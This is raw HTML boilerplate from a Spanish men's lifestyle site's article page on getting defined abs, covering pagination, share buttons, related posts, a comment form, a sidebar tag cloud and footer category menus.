            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/abdominales-perfectos/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/abdominales-perfectos/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/abdominales-perfectos/4/" class="post-page-numbers"><div>4</div></a><a href="https://www.hombremoderno.es/abdominales-perfectos/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/abdominales/">abdominales</a></li><li><a href="https://www.hombremoderno.es/tag/dieta/">dieta</a></li><li><a href="https://www.hombremoderno.es/tag/ejercicio-aerobico/">Ejercicio aeróbico</a></li><li><a href="https://www.hombremoderno.es/tag/fitness-2/">fitness</a></li><li><a href="https://www.hombremoderno.es/tag/perder-grasa-2/">perder grasa</a></li><li><a href="https://www.hombremoderno.es/tag/six-pack/">six pack</a></li><li><a href="https://www.hombremoderno.es/tag/tonificacion-abdominal/">Tonificación abdominal</a></li><li><a href="https://www.hombremoderno.es/tag/tonificar-musculos/">tonificar musculos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/abdominales-perfectos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones&url=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/abdominales-perfectos/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg&description=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Si+quieres+abdominales+perfectos+tienes+que+combinar+estas+3+acciones %0A%0A https://www.hombremoderno.es/abdominales-perfectos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/practicas-prohibidas-porno/">¿Hay prácticas prohibidas en el Porno?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/trabajo-piernas-silla/">Trabaja tus piernas con la ayuda de una simple silla</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-01-27T11:21:34+01:00"><meta itemprop="dateModified" content="2018-06-04T09:55:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/abdominales-perfectos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/abdominales-perfectos/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Si quieres abdominales perfectos tienes que combinar estas 3 acciones"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&ssl=1"><meta itemprop="width" content="650"><meta itemprop="height" content="433"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":767738,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "530";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "177";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/abdominales-perfectos/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=767738&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=02749c2aa1&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=02e50111085de288b405a4b166a317e430fb2f2a#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
